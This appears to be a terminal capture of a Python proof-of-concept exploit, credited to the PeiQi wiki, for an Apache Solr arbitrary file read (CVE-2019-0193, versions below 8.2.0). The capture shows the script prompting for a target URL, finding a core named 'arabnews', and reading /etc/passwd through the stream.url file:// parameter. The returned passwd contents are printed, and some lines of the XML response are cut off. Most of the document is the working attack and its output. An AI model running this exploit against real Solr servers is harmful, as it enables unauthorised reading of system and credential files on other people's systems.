 4%
11 GB
3.1 kB↓
3.1 kB↑
➜ python3 Apache_solr_readfile.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: Apache Solr < 8.2.0
+  使用格式: python3 CVE-2019-0193.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8983
+  File   >>> 文件名称或目录
+------------------------------------------
Please input Attack Url
Url >>> h
[o] 成功获得core_name,Url为: ht /solr/arabnews/config
[o] 正在准备文件读取......
[o] 目标 http 可能存在漏洞
File >>> /etc/passwd
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader"><int name="status">0</int><int name="QTime">5</int><str name="handler">org.ap
equestHandler</str><lst name="params"><str name="param">ContentStreams</str><str name="stream.url">file:
t></lst><lst name="params"><str name="stream.url">file:///etc/passwd</str><str name="echoHandler">true</
ontentStreams</str><str name="echoParams">explicit</str></lst><arr name="streams"><lst><null name="name"
">url</str><null name="size"/><null name="contentType"/><str name="stream">root:x:0:0:root:/root:/bin/ba
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin